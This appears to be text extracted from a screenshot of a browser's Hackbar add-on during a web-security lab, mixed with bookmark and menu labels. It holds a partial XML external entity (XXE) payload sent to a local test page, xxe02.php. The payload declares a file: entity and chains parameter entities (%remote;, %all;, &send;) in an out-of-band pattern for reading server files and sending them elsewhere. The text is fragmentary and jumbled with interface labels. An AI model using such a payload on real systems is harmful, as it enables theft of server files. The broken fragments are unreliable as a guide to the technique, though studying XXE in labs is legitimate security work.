 192.168.0.121/xxe02.php?xml=<%3Fxml version%3D"1.0"%3F><!DOCTYPE%20 a%20 [<!ENTITY b SYSTEM "file%3A%
火狐官方站点 新手上路 常用网址 JD 京东商城
Hackbar
Encryption Encoding
Load Sp
Base64 Encode
Base64 Decode
Url Encode
Url Decode
%remote;
%all;
]>
<root>&send;</root>
Enable Post data
Enable Referer